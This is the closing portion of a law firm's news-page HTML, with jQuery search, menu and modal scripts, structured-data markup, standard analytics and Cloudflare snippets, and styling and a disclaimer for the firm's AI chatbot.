                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-wins-summary-judgment-on-behalf-of-first-real-estate-investment-trust-of-new-jersey-in-186m-dispute-with-kushner-companies-subsidiary",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be77d95ae4d36bd',t:'MTc2ODUwMjMxMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



